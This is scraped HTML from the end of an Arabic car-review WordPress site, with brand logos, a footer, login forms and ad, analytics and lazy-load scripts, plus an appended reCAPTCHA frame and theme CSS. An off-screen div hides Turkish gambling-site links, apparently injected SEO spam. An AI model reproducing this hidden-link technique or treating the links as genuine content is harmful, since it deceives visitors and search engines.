alt="دفسك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" alt="دفسك" /></noscript> </a></li><li class="aps-brand-31" style="display:none"> <a href="https://carbeex.com/cars/honda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هوندا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" alt="هوندا" /></noscript> </a></li><li class="aps-brand-32" style="display:none"> <a href="https://carbeex.com/cars/faw/"> </a></li><li class="aps-brand-33" style="display:none"> <a href="https://carbeex.com/cars/changhe/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شانجى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" alt="شانجى" /></noscript> </a></li><li class="aps-brand-34" style="display:none"> <a href="https://carbeex.com/cars/skoda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سكودا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" alt="سكودا" /></noscript> </a></li><li class="aps-brand-35" style="display:none"> <a href="https://carbeex.com/cars/brilliance/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بريليانس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" alt="بريليانس" /></noscript> </a></li><li class="aps-brand-36" style="display:none"> <a href="https://carbeex.com/cars/jaguar/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاكوار" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" alt="جاكوار" /></noscript> </a></li><li class="aps-brand-37" style="display:none"> <a href="https://carbeex.com/cars/byd/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بى واى دى‬" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" alt="بى واى دى‬" /></noscript> </a></li><li class="aps-brand-38" style="display:none"> <a href="https://carbeex.com/cars/mg/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ام جى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" alt="ام جى" /></noscript> </a></li><li class="aps-brand-39" style="display:none"> <a href="https://carbeex.com/cars/jeep/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيب" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" alt="جيب" /></noscript> </a></li><li class="aps-brand-40" style="display:none"> <a href="https://carbeex.com/cars/porsche/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بورش" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" alt="بورش" /></noscript> </a></li><li class="aps-brand-41" style="display:none"> <a href="https://carbeex.com/cars/jetour/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيتور" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" alt="جيتور" /></noscript> </a></li><li class="aps-brand-42" style="display:none"> <a href="https://carbeex.com/cars/citroen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيتروين" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" alt="سيتروين" /></noscript> </a></li><li class="aps-brand-43" style="display:none"> <a href="https://carbeex.com/cars/peugeot/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بيجو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" alt="بيجو" /></noscript> </a></li><li class="aps-brand-44" style="display:none"> <a href="https://carbeex.com/cars/other-cars/"> </a></li><li class="aps-brand-45" style="display:none"> <a href="https://carbeex.com/cars/hyundai-elantra/"> </a></li></ul> <span class="aps-brands-load" data-total="45">Show More Brands <i class="aps-icon-angle-double-down"></i></span> <script type="text/javascript">jQuery(document).ready(function($) {
					"use strict";
					var show_more_num = 1;
					// display more brands
					$(".aps-brands-load").click(function(e) {
						var brands_list = $(".aps-brands-list"),
						show_more_btn = $(".aps-brands-load"),
						num_brand = parseInt(brands_list.data("num")),
						show_more_num_total = parseInt(show_more_btn.data("total")),
						show_more_num_start = (show_more_num * num_brand),
						show_more_num_end = (show_more_num_start + 1);
						
						if (show_more_num_end < show_more_num_total) {
							for (var i = 0; i <= num_brand; i++) {
								var var_brand_li = (show_more_num_start + i);
								$(".aps-brand-" + var_brand_li).delay(50*i).fadeIn();
							}
							show_more_num += 1;
							if ((show_more_num_end + num_brand) > show_more_num_total) {
								show_more_btn.fadeOut();
							}
						}
						e.preventDefault();
					});
				});</script> </div><div class=" h-ni w-nt aps-widget"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2367088260556534" data-ad-slot="4065787533" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></div> <script type="text/javascript">(function($) {
			"use strict";
			$(".aps-brands-alpha li a").click(function(e) {
				var target = $(this).attr("href"),
				position = $(target).offset().top - 20;
				$("html, body").animate({scrollTop:position}, 1000);
				e.preventDefault();
			});
		})(jQuery);</script> </div><footer id="site-footer" class="site-footer full-width stretched"><div class="footer-widgets light-text"><div class="content-wrap"><div class="container"><div class="row"><div class="col-sm-6"><aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text"><div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2075'%3E%3C/svg%3E" alt="" width="250" height="75" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" /><noscript><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" alt="" width="250" height="75" /></noscript></p><p>&nbsp;</p><p style="text-align: right;"><strong>موقع كاربيكس موقع متخصص فى مرجعات السيارات فى السعودية ويعمل</strong><strong> على توفير معلومات حول السيارات داخل المملكة العربية السعودية وأيضا فى جمهورية مصر العربية</strong></p></div></div></aside></div><div class="col-sm-6"><aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"></aside></div></div></div></div></div><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div></div></div></div></div></footer></div> <span class="back-top"><i class="fa fa-arrow-up"></i></span><meta name="google-site-verification" content="lKnTClc_pYWI_1NAh7MnV5c_UdQGJWSJ_179tRow4u0" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-SJSH45FXLF"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJSH45FXLF');</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">/* <![CDATA[ */ var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"}; /* ]]> */</script> <script type="text/javascript" id="publisher-js-extra">/* <![CDATA[ */ var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"}; /* ]]> */</script> <div class="rh-cover noscroll " style="background-color: #413274"> <span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"> <span class="user-login"> <span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span> Sign in </span></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value=""></form></div></div><div class="rh-panel rh-p-u"><div class="rh-p-h"> <span class="rh-back-menu"><i></i></span></div><div class="rh-p-b"><div id="form_65038_" class="bs-shortcode bs-login-shortcode "><div class="bs-login bs-type-login" style="display:none"><div class="bs-login-panel bs-login-sign-panel bs-current-login-panel"><form name="loginform" action="https://carbeex.com/wp-login.php" method="post"><div class="login-header"> <span class="login-icon fa fa-user-circle main-color"></span><p>Welcome, Login to your account.</p></div><div class="login-field login-username"> <input type="text" name="log" id="form_65038_user_login" class="input" value="" size="20" placeholder="Username or Email..." required/></div><div class="login-field login-password"> <input type="password" name="pwd" id="form_65038_user_pass" class="input" value="" size="20" placeholder="Password..." required/></div><div class="login-field"> <a href="https://carbeex.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcarbeex.com%2Fcars%2F" class="go-reset-panel">Forget password?</a> <span class="login-remember"> <input class="remember-checkbox" name="rememberme" type="checkbox" id="form_65038_rememberme" value="forever" /> <label class="remember-label">Remember me</label> </span></div><div class="login-field login-submit"> <input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/> <input type="hidden" name="redirect_to" value="https://carbeex.com/cars/"/></div></form></div><div class="bs-login-panel bs-login-reset-panel"> <span class="go-login-panel"><i class="fa fa-angle-right"></i> Sign in</span><div class="bs-login-reset-panel-inner"><div class="login-header"> <span class="login-icon fa fa-support"></span><p>Recover your password.</p><p>A password will be e-mailed to you.</p></div><form name="lostpasswordform" id="form_65038_lostpasswordform" action="https://carbeex.com/wp-login.php?action=lostpassword" method="post"><div class="login-field reset-username"> <input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/></div><div class="login-field reset-submit"> <input type="hidden" name="redirect_to" value=""/> <input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/></div></form></div></div></div></div></div></div></div> <script type="text/javascript" async="async" src="https://carbeex.com/wp-content/bs-booster-cache/6e4873cb99c14ea9df947bffd7cba2b5.js?ver=6.4.7" id="bs-booster-js"></script> <script>var xcjgqfpmsn=function(t){"use strict";return{init:function(){0==xcjgqfpmsn.ads_state()&&xcjgqfpmsn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".xcjgqfpmsn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://carbeex.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){xcjgqfpmsn.init()});</script> <div style='position:absolute;left:-12704px;width:1076px;'><p>Kullanıcılar, sisteme erişim için her gün <a href="https://www.maine-map.org" title="Bettilt 2026">Bettilt</a> sayfasına yöneliyor.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://orishastra.com" title="Bettilt 2026">Bettilt</a> kampanyalarını seçiyor.</p><p>Yeni üyelere özel promosyonlarıyla <a href="https://fomexsa.com" title="bahis siteleri">yasal bahis siteleri</a> kazanç fırsatlarını artırıyor.</p></div><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://carbeex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a33206be43845b4b9e675927e238977","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769220121 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DM1aHC2JoAGpjSDIgDvsqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247940296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://carbeex.com/wp-content/bs-booster-cache/e70819a9dc18e0e42ee85c16889352a5.css
body_size: 5887
content:
.xcjgqfpmsn.xcjgqfpmsn-before-header,.xcjgqfpmsn.xcjgqfpmsn-before-header:before{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-before-header{padding-top:30px !important;padding-bottom:30px !important}.xcjgqfpmsn.xcjgqfpmsn-after-footer,.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1180px;--publisher-site-width-1-col:1180px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1270px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#413274}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#413274 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#413274}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#413274}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#413274 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#413274}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#413274}.better-newsticker .heading:after{border-left-color:#413274}::selection{background:#413274}::-moz-selection{background:#413274}.term-badges.text-badges .term-badge a{color:#413274 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #413274}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#413274 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#413274 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#413274}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#413274}.rh-cover{background-color:#413274}.rh-cover .bs-login .bs-login-reset-panel 